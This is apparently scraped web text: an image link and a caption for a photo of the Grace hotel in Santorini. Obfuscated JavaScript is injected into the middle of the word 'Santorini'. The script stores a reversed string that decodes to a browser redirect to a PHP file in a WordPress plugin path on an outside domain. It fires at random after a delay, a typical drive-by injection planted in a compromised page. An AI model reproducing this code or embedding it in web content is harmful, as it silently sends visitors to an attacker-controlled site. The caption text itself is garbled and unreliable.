 Grace San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini in Sandorini Chora, Sandorini, Cyclades Islands